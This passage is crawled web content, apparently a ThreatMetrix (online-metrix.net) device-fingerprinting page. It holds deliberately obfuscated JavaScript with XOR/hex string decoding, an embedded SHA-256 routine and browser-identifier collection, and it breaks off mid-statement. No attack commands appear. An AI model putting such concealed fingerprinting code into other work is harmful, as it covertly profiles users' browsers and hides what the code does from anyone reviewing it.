}if(typeof td_2V!==[][[]]+""&&td_2V!==null){td_2g(td_2V,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_6E!==[][[]]+""){td_6E();}if(typeof td_5o!==[][[]]+""){td_5o.start();}if(typeof td_4H!==[][[]]+""){td_4H.start();
}if(typeof td_6A!==[][[]]+""){td_6A();}}function td_0l(){try{td_1D.td_5n();td_1D.td_5Z(document);td_5C.td_3m();td_x();var td_i="1";if(typeof td_1D.td_0E!==[][[]]+""&&td_1D.td_0E!==null&&td_1D.td_0E===td_i){td_c();
}else{td_0K(td_c);}}catch(td_G){}}td_2J();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/top_fp.html;CIS3SID=A36E84590D554EF8170FA7DFC0C4029B?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=f4cb2044b4ab8e3b
body_size: 14835
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_1D=td_1D||{};td_1D.td_0j=function(td_o,td_U){try{var td_y=[""];var td_A=0;for(var td_s=0;td_s<td_U.length;++td_s){td_y.push(String.fromCharCode(td_o.charCodeAt(td_A)^td_U.charCodeAt(td_s)));td_A++;
if(td_A>=td_o.length){td_A=0;}}return td_y.join("");}catch(td_q){return null;}};td_1D.td_3M=function(td_N){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_N;this.td_d="";this.td_f=function(td_h,td_B){if(0===this.td_d.length){var td_E=this.td_c.substr(0,32);
var td_Y="";for(var td_F=32;td_F<td_N.length;td_F+=2){td_Y+=String.fromCharCode(parseInt(td_N.substr(td_F,2),16));}this.td_d=td_1D.td_0j(td_E,td_Y);}if(this.td_d.substr){return this.td_d.substr(td_h,td_B);
}};}catch(td_A){}return null;};td_1D.td_5T=function(td_S){if(td_S===null||td_S.length===null||!String||!String.fromCharCode){return null;}var td_N=null;try{var td_i="";var td_B=[];var td_b=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_U=0;for(var td_h=0;td_h<td_S.length;++td_h){if(65+td_U>=126){td_U=0;}var td_d=(td_b+td_S.charCodeAt(td_U++)).slice(-3);td_B.push(td_d);}var td_t=td_B.join("");td_U=0;for(var td_h=0;td_h<td_t.length;
++td_h){if(65+td_U>=126){td_U=0;}var td_I=String.fromCharCode(65+td_U++);if(td_I!==[][[]]+""){td_i+=td_I;}}td_N=td_1D.td_0j(td_i,td_t);}catch(td_R){return null;}return td_N;};td_1D.td_4V=function(td_P){if(td_P===null||td_P.length===null){return null;
}var td_T="";try{var td_F="";var td_h=0;for(var td_C=0;td_C<td_P.length;++td_C){if(65+td_h>=126){td_h=0;}var td_W=String.fromCharCode(65+td_h++);if(td_W!==[][[]]+""){td_F+=td_W;}}var td_u=td_1D.td_0j(td_F,td_P);
var td_e=td_u.match(/.{1,3}/g);for(var td_C=0;td_C<td_e.length;++td_C){td_T+=String.fromCharCode(parseInt(td_e[td_C],10));}}catch(td_x){return null;}return td_T;};td_1D.tdz_7fa34aac1e67441aa352adfecf894531=new td_1D.td_3M("\x37\x66\x61\x33\x34\x61\x61\x63\x31\x65\x36\x37\x34\x34\x31\x61\x61\x33\x35\x32\x61\x64\x66\x65\x63\x66\x38\x39\x34\x35\x33\x31\x35\x65\x30\x38\x31\x31\x34\x36\x34\x30\x34\x31\x30\x38\x31\x30\x31\x31\x30\x63\x35\x38\x34\x31\x35\x35\x35\x38\x35\x38\x30\x35\x34\x31\x34\x37\x34\x63\x34\x32\x30\x34\x30\x62\x30\x34\x30\x66\x30\x36\x30\x35\x34\x63\x30\x39\x30\x35\x30\x37\x30\x30\x30\x35\x30\x32\x35\x30\x35\x36\x30\x62\x30\x64\x30\x30\x30\x33\x30\x30\x35\x35\x30\x30\x35\x30\x36\x63\x35\x62\x35\x36\x35\x62\x30\x34\x30\x32\x34\x37\x31\x35\x37\x33\x31\x33\x31\x36\x30\x37\x31\x63\x33\x65\x31\x35\x34\x63\x34\x62\x35\x64\x35\x62\x35\x34");
td_5I=function(){var td_x2=((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(0,21)):null);
var td_mT=typeof window===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null);
var td_DC=td_mT?window:{};if(td_DC.JS_SHA256_NO_WINDOW){td_mT=false;}var td_cD=!td_DC.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_Jg=((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(27,16)):null).split("");
var td_U9=[-2147483648,8388608,32768,128];var td_qz=[24,16,8,0];var td_ss=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_P=[];if(td_DC.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_n8){return Object.prototype.toString.call(td_n8)===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(43,14)):null);
};}if(td_cD&&(td_DC.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Na){return typeof td_Na===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null)&&td_Na.buffer&&td_Na.buffer.constructor===ArrayBuffer;
};}instance=new td_qS(false,false);this.update=function(td_tL){instance.update(td_tL);};this.hash=function(td_kt){instance.update(td_kt);return instance.toString();};this.toString=function(){return instance.toString();
};function td_qS(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_qS.prototype.update=function(td_UO){if(this.finalized){return;}var td_iA,td_xR=typeof td_UO;if(td_xR!==((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(57,6)):null)){if(td_xR===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null)){if(td_UO===null){throw new Error(td_x2);
}else{if(td_cD&&td_UO.constructor===ArrayBuffer){td_UO=new Uint8Array(td_UO);}else{if(!Array.isArray(td_UO)){if(!td_cD||!ArrayBuffer.isView(td_UO)){throw new Error(td_x2);}}}}}else{throw new Error(td_x2);
}td_iA=true;}var td_E5,td_Yh=0,td_Nn,td_st=td_UO.length,td_mA=this.blocks;while(td_Yh<td_st){if(this.hashed){this.hashed=false;td_mA[0]=this.block;td_mA[16]=td_mA[1]=td_mA[2]=td_mA[3]=td_mA[4]=td_mA[5]=td_mA[6]=td_mA[7]=td_mA[8]=td_mA[9]=td_mA[10]=td_mA[11]=td_mA[12]=td_mA[13]=td_mA[14]=td_mA[15]=0;
}if(td_iA){for(td_Nn=this.start;td_Yh<td_st&&td_Nn<64;++td_Yh){td_mA[td_Nn>>2]|=td_UO[td_Yh]<<td_qz[td_Nn++&3];}}else{for(td_Nn=this.start;td_Yh<td_st&&td_Nn<64;++td_Yh){td_E5=td_UO.charCodeAt(td_Yh);if(td_E5<128){td_mA[td_Nn>>2]|=td_E5<<td_qz[td_Nn++&3];
}else{if(td_E5<2048){td_mA[td_Nn>>2]|=(192|(td_E5>>6))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}else{if(td_E5<55296||td_E5>=57344){td_mA[td_Nn>>2]|=(224|(td_E5>>12))<<td_qz[td_Nn++&3];
td_mA[td_Nn>>2]|=(128|((td_E5>>6)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}else{td_E5=65536+(((td_E5&1023)<<10)|(td_UO.charCodeAt(++td_Yh)&1023));td_mA[td_Nn>>2]|=(240|(td_E5>>18))<<td_qz[td_Nn++&3];
td_mA[td_Nn>>2]|=(128|((td_E5>>12)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|((td_E5>>6)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}}}}}this.lastByteIndex=td_Nn;this.bytes+=td_Nn-this.start;
if(td_Nn>=64){this.block=td_mA[16];this.start=td_Nn-64;this.hash();this.hashed=true;}else{this.start=td_Nn;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_qS.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_Nw=this.blocks,td_fH=this.lastByteIndex;td_Nw[16]=this.block;td_Nw[td_fH>>2]|=td_U9[td_fH&3];this.block=td_Nw[16];
if(td_fH>=56){if(!this.hashed){this.hash();}td_Nw[0]=this.block;td_Nw[16]=td_Nw[1]=td_Nw[2]=td_Nw[3]=td_Nw[4]=td_Nw[5]=td_Nw[6]=td_Nw[7]=td_Nw[8]=td_Nw[9]=td_Nw[10]=td_Nw[11]=td_Nw[12]=td_Nw[13]=td_Nw[14]=td_Nw[15]=0;
}td_Nw[14]=this.hBytes<<3|this.bytes>>>29;td_Nw[15]=this.bytes<<3;this.hash();};td_qS.prototype.hash=function(){var td_bV=this.h0,td_Vo=this.h1,td_US=this.h2,td_A3=this.h3,td_V8=this.h4,td_oX=this.h5,td_RZ=this.h6,td_Uo=this.h7,td_c7=this.blocks,td_Fp,td_fv,td_kz,td_FQ,td_oq,td_sZ,td_KA,td_mG,td_zL,td_K1,td_rA;
for(td_Fp=16;td_Fp<64;++td_Fp){td_oq=td_c7[td_Fp-15];td_fv=((td_oq>>>7)|(td_oq<<25))^((td_oq>>>18)|(td_oq<<14))^(td_oq>>>3);td_oq=td_c7[td_Fp-2];td_kz=((td_oq>>>17)|(td_oq<<15))^((td_oq>>>19)|(td_oq<<13))^(td_oq>>>10);
td_c7[td_Fp]=td_c7[td_Fp-16]+td_fv+td_c7[td_Fp-7]+td_kz<<0;}td_rA=td_Vo&td_US;for(td_Fp=0;td_Fp<64;td_Fp+=4){if(this.first){td_mG=704751109;td_oq=td_c7[0]-210244248;td_Uo=td_oq-1521486534<<0;td_A3=td_oq+143694565<<0;
this.first=false;}else{td_fv=((td_bV>>>2)|(td_bV<<30))^((td_bV>>>13)|(td_bV<<19))^((td_bV>>>22)|(td_bV<<10));td_kz=((td_V8>>>6)|(td_V8<<26))^((td_V8>>>11)|(td_V8<<21))^((td_V8>>>25)|(td_V8<<7));td_mG=td_bV&td_Vo;
td_FQ=td_mG^(td_bV&td_US)^td_rA;td_KA=(td_V8&td_oX)^(~td_V8&td_RZ);td_oq=td_Uo+td_kz+td_KA+td_ss[td_Fp]+td_c7[td_Fp];td_sZ=td_fv+td_FQ;td_Uo=td_A3+td_oq<<0;td_A3=td_oq+td_sZ<<0;}td_fv=((td_A3>>>2)|(td_A3<<30))^((td_A3>>>13)|(td_A3<<19))^((td_A3>>>22)|(td_A3<<10));
td_kz=((td_Uo>>>6)|(td_Uo<<26))^((td_Uo>>>11)|(td_Uo<<21))^((td_Uo>>>25)|(td_Uo<<7));td_zL=td_A3&td_bV;td_FQ=td_zL^(td_A3&td_Vo)^td_mG;td_KA=(td_Uo&td_V8)^(~td_Uo&td_oX);td_oq=td_RZ+td_kz+td_KA+td_ss[td_Fp+1]+td_c7[td_Fp+1];
td_sZ=td_fv+td_FQ;td_RZ=td_US+td_oq<<0;td_US=td_oq+td_sZ<<0;td_fv=((td_US>>>2)|(td_US<<30))^((td_US>>>13)|(td_US<<19))^((td_US>>>22)|(td_US<<10));td_kz=((td_RZ>>>6)|(td_RZ<<26))^((td_RZ>>>11)|(td_RZ<<21))^((td_RZ>>>25)|(td_RZ<<7));
td_K1=td_US&td_A3;td_FQ=td_K1^(td_US&td_bV)^td_zL;td_KA=(td_RZ&td_Uo)^(~td_RZ&td_V8);td_oq=td_oX+td_kz+td_KA+td_ss[td_Fp+2]+td_c7[td_Fp+2];td_sZ=td_fv+td_FQ;td_oX=td_Vo+td_oq<<0;td_Vo=td_oq+td_sZ<<0;td_fv=((td_Vo>>>2)|(td_Vo<<30))^((td_Vo>>>13)|(td_Vo<<19))^((td_Vo>>>22)|(td_Vo<<10));
td_kz=((td_oX>>>6)|(td_oX<<26))^((td_oX>>>11)|(td_oX<<21))^((td_oX>>>25)|(td_oX<<7));td_rA=td_Vo&td_US;td_FQ=td_rA^(td_Vo&td_A3)^td_K1;td_KA=(td_oX&td_RZ)^(~td_oX&td_Uo);td_oq=td_V8+td_kz+td_KA+td_ss[td_Fp+3]+td_c7[td_Fp+3];
td_sZ=td_fv+td_FQ;td_V8=td_bV+td_oq<<0;td_bV=td_oq+td_sZ<<0;}this.h0=this.h0+td_bV<<0;this.h1=this.h1+td_Vo<<0;this.h2=this.h2+td_US<<0;this.h3=this.h3+td_A3<<0;this.h4=this.h4+td_V8<<0;this.h5=this.h5+td_oX<<0;
this.h6=this.h6+td_RZ<<0;this.h7=this.h7+td_Uo<<0;};td_qS.prototype.hex=function(){this.finalize();var td_Uj=this.h0,td_Jp=this.h1,td_P6=this.h2,td_SR=this.h3,td_QL=this.h4,td_Op=this.h5,td_qb=this.h6,td_wK=this.h7;
var td_Ft=td_Jg[(td_Uj>>28)&15]+td_Jg[(td_Uj>>24)&15]+td_Jg[(td_Uj>>20)&15]+td_Jg[(td_Uj>>16)&15]+td_Jg[(td_Uj>>12)&15]+td_Jg[(td_Uj>>8)&15]+td_Jg[(td_Uj>>4)&15]+td_Jg[td_Uj&15]+td_Jg[(td_Jp>>28)&15]+td_Jg[(td_Jp>>24)&15]+td_Jg[(td_Jp>>20)&15]+td_Jg[(td_Jp>>16)&15]+td_Jg[(td_Jp>>12)&15]+td_Jg[(td_Jp>>8)&15]+td_Jg[(td_Jp>>4)&15]+td_Jg[td_Jp&15]+td_Jg[(td_P6>>28)&15]+td_Jg[(td_P6>>24)&15]+td_Jg[(td_P6>>20)&15]+td_Jg[(td_P6>>16)&15]+td_Jg[(td_P6>>12)&15]+td_Jg[(td_P6>>8)&15]+td_Jg[(td_P6>>4)&15]+td_Jg[td_P6&15]+td_Jg[(td_SR>>28)&15]+td_Jg[(td_SR>>24)&15]+td_Jg[(td_SR>>20)&15]+td_Jg[(td_SR>>16)&15]+td_Jg[(td_SR>>12)&15]+td_Jg[(td_SR>>8)&15]+td_Jg[(td_SR>>4)&15]+td_Jg[td_SR&15]+td_Jg[(td_QL>>28)&15]+td_Jg[(td_QL>>24)&15]+td_Jg[(td_QL>>20)&15]+td_Jg[(td_QL>>16)&15]+td_Jg[(td_QL>>12)&15]+td_Jg[(td_QL>>8)&15]+td_Jg[(td_QL>>4)&15]+td_Jg[td_QL&15]+td_Jg[(td_Op>>28)&15]+td_Jg[(td_Op>>24)&15]+td_Jg[(td_Op>>20)&15]+td_Jg[(td_Op>>16)&15]+td_Jg[(td_Op>>12)&15]+td_Jg[(td_Op>>8)&15]+td_Jg[(td_Op>>4)&15]+td_Jg[td_Op&15]+td_Jg[(td_qb>>28)&15]+td_Jg[(td_qb>>24)&15]+td_Jg[(td_qb>>20)&15]+td_Jg[(td_qb>>16)&15]+td_Jg[(td_qb>>12)&15]+td_Jg[(td_qb>>8)&15]+td_Jg[(td_qb>>4)&15]+td_Jg[td_qb&15];
td_Ft+=td_Jg[(td_wK>>28)&15]+td_Jg[(td_wK>>24)&15]+td_Jg[(td_wK>>20)&15]+td_Jg[(td_wK>>16)&15]+td_Jg[(td_wK>>12)&15]+td_Jg[(td_wK>>8)&15]+td_Jg[(td_wK>>4)&15]+td_Jg[td_wK&15];return td_Ft;};td_qS.prototype.toString=td_qS.prototype.hex;
};td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560=new td_1D.td_3M("\x35\x66\x64\x34\x65\x38\x65\x37\x64\x38\x31\x63\x34\x33\x35\x35\x61\x66\x61\x38\x63\x34\x33\x35\x35\x38\x39\x38\x39\x35\x36\x30\x31\x35\x32\x39\x33\x34\x36\x36\x34\x61\x31\x38\x32\x61\x36\x37\x33\x36\x37\x37\x34\x31\x30\x36\x34\x36\x35\x32\x31\x35\x37\x61\x33\x31\x33\x32\x34\x65\x31\x38\x32\x63\x36\x34\x36\x37\x37\x61\x34\x35\x35\x64\x34\x62\x35\x39\x31\x39\x36\x31\x35\x39\x34\x35\x35\x36\x30\x65\x32\x62\x34\x34\x30\x30\x34\x61\x30\x34\x31\x37\x32\x39\x35\x31\x35\x66\x30\x61\x37\x31\x35\x37\x35\x32\x35\x30\x34\x65\x32\x33\x30\x35\x35\x66\x30\x36\x37\x31\x35\x37\x35\x32\x31\x61\x37\x64\x35\x64\x35\x66\x37\x63\x35\x31\x35\x31\x37\x31\x31\x61\x32\x33\x30\x30\x35\x33\x32\x34\x37\x64\x30\x31\x35\x30\x30\x64\x37\x37\x36\x32\x34\x63\x37\x31\x35\x37\x35\x32\x35\x63\x32\x65\x33\x35\x33\x38\x35\x39\x32\x31\x34\x36\x35\x63\x34\x32\x34\x36\x35\x64\x34\x62\x36\x31\x35\x38\x35\x62\x35\x32\x35\x35\x34\x64\x33\x35\x30\x35\x35\x39\x31\x36\x34\x64\x30\x62\x35\x30\x32\x36\x34\x61\x35\x65\x31\x34\x34\x37\x35\x36\x34\x37\x36\x30\x32\x32\x32\x34\x31\x33\x35\x37\x31\x34\x34\x37\x35\x36\x34\x37\x36\x30\x37\x62\x37\x34\x35\x37\x35\x62\x35\x63\x35\x61\x35\x35\x36\x35\x31\x33\x30\x32\x35\x32\x30\x63\x35\x36\x32\x36\x35\x66\x31\x36\x35\x37\x35\x63\x30\x36\x37\x62\x35\x65\x35\x62\x35\x63\x33\x36\x30\x33\x30\x33\x37\x37\x30\x65\x35\x61\x35\x61\x36\x32\x35\x30\x35\x61\x31\x36\x37\x65\x34\x31\x35\x63\x37\x39\x36\x33\x37\x33\x30\x66\x31\x36\x35\x31\x30\x33\x35\x37\x31\x64\x37\x34\x31\x36\x35\x31\x37\x65\x33\x30\x36\x63\x35\x61\x35\x34\x35\x61\x32\x63\x30\x66\x34\x65\x37\x35\x30\x61\x34\x31\x35\x61\x37\x37\x34\x37\x35\x37\x34\x65\x34\x62\x35\x63\x34\x37\x37\x37\x34\x30\x34\x35\x30\x61\x30\x31\x36\x37\x30\x34\x35\x65\x30\x34\x34\x35\x30\x64\x36\x65\x35\x34\x31\x31\x34\x37\x35\x61\x35\x61\x35\x62\x30\x38\x32\x35\x30\x30\x35\x61\x32\x38\x37\x30\x37\x36\x37\x65\x35\x61\x35\x36\x34\x38\x34\x64\x35\x63\x34\x37\x35\x39\x34\x32\x37\x36\x30\x37\x30\x39\x35\x64\x30\x62\x35\x37\x32\x62\x35\x32\x31\x30\x34\x62\x35\x32\x30\x32\x34\x34\x35\x36\x37\x38\x36\x36\x32\x38\x32\x33\x32\x34\x34\x30\x31\x33\x35\x38\x35\x63\x34\x37\x35\x30\x34\x61\x37\x30\x37\x64\x37\x34\x35\x61\x35\x34\x35\x39\x35\x39\x30\x33\x33\x30\x34\x36\x30\x63\x35\x63\x30\x30\x35\x39\x31\x30\x34\x61\x34\x37\x32\x34\x35\x31\x35\x30\x35\x65\x35\x61\x32\x63\x30\x39\x31\x62\x35\x31\x30\x66\x35\x38\x35\x32\x36\x32\x35\x63\x35\x36\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x32\x62\x30\x35\x35\x37\x33\x32\x35\x31\x30\x62\x35\x33\x30\x62\x34\x66\x34\x32\x34\x33\x36\x34\x35\x62\x35\x61\x35\x62\x30\x34\x32\x37\x30\x66\x35\x63\x31\x31\x35\x62\x35\x61\x35\x31\x37\x61\x34\x38\x35\x63\x35\x36\x37\x62\x36\x36\x37\x32\x36\x33\x34\x30\x30\x38\x32\x62\x36\x37\x32\x39\x35\x31\x30\x62\x34\x32\x31\x63\x31\x38\x35\x30\x31\x31\x35\x39\x37\x66\x35\x63\x35\x62\x31\x34\x31\x65\x32\x33\x35\x34\x30\x32\x35\x37\x35\x38\x37\x37\x35\x30\x34\x61\x34\x62\x34\x31\x35\x30\x36\x35\x35\x65\x35\x66\x35\x62\x30\x33\x30\x64\x36\x34\x30\x64\x35\x37\x30\x62\x35\x32\x34\x62\x35\x31\x36\x31\x30\x63\x35\x30\x35\x61\x36\x35\x35\x34\x30\x35\x32\x61\x30\x38\x35\x36\x31\x36\x34\x63\x31\x33\x35\x34\x35\x34\x34\x61\x35\x61\x35\x30\x36\x65\x35\x63\x35\x38\x35\x34\x35\x61\x31\x31\x31\x37\x31\x34\x35\x34\x30\x38\x33\x32\x35\x65\x30\x61\x35\x63\x35\x65\x31\x34\x34\x37\x31\x33\x30\x64\x31\x62\x35\x30\x33\x31\x30\x38\x35\x36\x30\x37\x35\x62\x34\x34\x34\x36\x31\x35\x30\x30\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x34\x36\x35\x33\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x33\x35\x35\x64\x34\x30\x34\x31\x35\x34\x33\x36\x30\x66\x30\x66\x35\x63\x30\x63\x34\x33\x34\x30\x31\x35\x36\x36\x35\x64\x34\x62\x34\x65\x35\x63\x34\x37\x31\x36\x30\x32\x30\x35\x35\x36\x35\x37\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x33\x62\x36\x34\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x30\x36\x30\x33\x30\x35\x30\x35\x36\x66\x35\x30\x35\x36\x35\x64\x35\x61\x34\x31\x34\x33\x31\x35\x32\x62\x32\x31\x36\x33\x30\x63\x35\x36\x30\x31\x35\x38\x31\x33\x34\x62\x31\x31\x35\x61\x30\x63\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x30\x64\x30\x36\x36\x32\x35\x63\x35\x36\x35\x64\x35\x37\x34\x65\x34\x36\x31\x36\x37\x65\x36\x31\x34\x36\x35\x30\x31\x61\x35\x35\x36\x66\x30\x63\x35\x39\x30\x30\x35\x37\x34\x36\x31\x30\x31\x34\x37\x30\x37\x30\x36\x32\x30\x38\x30\x38\x30\x35\x35\x37\x31\x34\x34\x37\x31\x33\x30\x36\x31\x62\x30\x39\x30\x38\x37\x35\x35\x38\x35\x36\x31\x36\x37\x66\x36\x36\x34\x36\x33\x63\x37\x39\x30\x34\x35\x62\x34\x35\x37\x38\x33\x37\x36\x66\x35\x38\x30\x64\x35\x30\x35\x63\x34\x32\x34\x36\x34\x31\x33\x36\x30\x39\x35\x37\x30\x64\x35\x31\x31\x33\x30\x33\x31\x62\x30\x38\x36\x65\x35\x31\x35\x37\x35\x31\x35\x39\x34\x37\x34\x36\x34\x36\x33\x34\x35\x63\x30\x61\x35\x36\x30\x30\x31\x37\x35\x33\x31\x36\x30\x31\x33\x34\x35\x64\x35\x64\x35\x31\x35\x61\x31\x36\x31\x35\x34\x31\x36\x38\x30\x62\x35\x62\x35\x64\x35\x30\x31\x35\x30\x30\x31\x37\x30\x38\x36\x65\x35\x63\x35\x38\x35\x34\x35\x61\x31\x31\x31\x37\x31\x34\x33\x35\x35\x30\x30\x61\x35\x39\x30\x31\x31\x38\x30\x39\x34\x64\x30\x35\x36\x34\x35\x63\x35\x62\x30\x35\x30\x39\x31\x36\x34\x62\x34\x33\x36\x34\x35\x62\x35\x61\x35\x62\x35\x64\x31\x39\x30\x39\x30\x39\x31\x62\x30\x36\x34\x35\x35\x62\x30\x64\x30\x61\x35\x62\x31\x32\x35\x36\x33\x32\x35\x65\x30\x61\x35\x63\x35\x65\x31\x34\x34\x37\x31\x33\x30\x34\x30\x34\x32\x63\x30\x37\x30\x32\x37\x31\x30\x64\x34\x30\x35\x36\x35\x39\x36\x33\x35\x31\x34\x61\x35\x31\x35\x36\x35\x62\x37\x39\x36\x33\x35\x63\x33\x36\x30\x35\x35\x30\x34\x35\x36\x30\x34\x35\x35\x65\x32\x62\x36\x62\x31\x31\x32\x63\x36\x34\x36\x31\x35\x63\x34\x36\x34\x31\x30\x38\x30\x65\x34\x63\x34\x33\x35\x35\x31\x33\x34\x33\x35\x34\x35\x34\x35\x30\x35\x63\x31\x39\x36\x30\x36\x34\x37\x63\x35\x61\x30\x34\x30\x65\x35\x31\x30\x36\x34\x63\x33\x65\x35\x38\x30\x36\x35\x32\x35\x34\x30\x30\x34\x30\x31\x33\x36\x36\x35\x34\x30\x37\x30\x37\x31\x33\x35\x31\x33\x31\x35\x31\x35\x65\x35\x61\x34\x31\x35\x64\x37\x37\x35\x37\x34\x64\x35\x63\x35\x30\x35\x39\x35\x36\x30\x37\x31\x30\x35\x64\x30\x61\x35\x36\x33\x38\x34\x34\x30\x35\x35\x65\x35\x30\x31\x31\x35\x64\x35\x31\x34\x37\x35\x34\x31\x37\x30\x33\x35\x62\x31\x37\x34\x63\x37\x36\x34\x31\x35\x34\x34\x33\x35\x64\x35\x63\x35\x63\x35\x65\x35\x30\x30\x63\x31\x66\x31\x61\x31\x36\x31\x31\x35\x32\x30\x33\x35\x31\x30\x62\x30\x64\x34\x62\x31\x37\x35\x38\x33\x33\x35\x63\x35\x63\x35\x62\x35\x30\x34\x65\x30\x66\x33\x31\x35\x39\x30\x37\x34\x37\x34\x37\x34\x37\x35\x63\x35\x36\x35\x65\x35\x31\x36\x39\x35\x34\x35\x32\x31\x30\x36\x64\x31\x36\x30\x38\x35\x35\x31\x31\x35\x65\x30\x61\x34\x35\x30\x39\x36\x65\x35\x34\x31\x31\x34\x37\x35\x61\x35\x61\x35\x62\x32\x30\x30\x38\x30\x35\x34\x61\x30\x63\x35\x64\x35\x37\x31\x35\x30\x34\x30\x30\x34\x39\x34\x30\x31\x39\x36\x36\x35\x33\x35\x37\x35\x61\x30\x33\x34\x34\x37\x32\x30\x39\x34\x64\x30\x30\x35\x39\x31\x30\x31\x38\x37\x38\x30\x30\x35\x62\x35\x64\x34\x36");
var td_1D=td_1D||{};var td_p=0;var td_y=1;var td_O=2;var td_D=3;var td_X=4;td_1D.td_6k=td_p;var td_5C={td_3m:function(){if(typeof navigator!==[][[]]+""){this.td_q(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_q:function(td_B,td_t,td_o,td_A,td_c){this.td_f=[{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(0,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(5,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(14,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(19,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="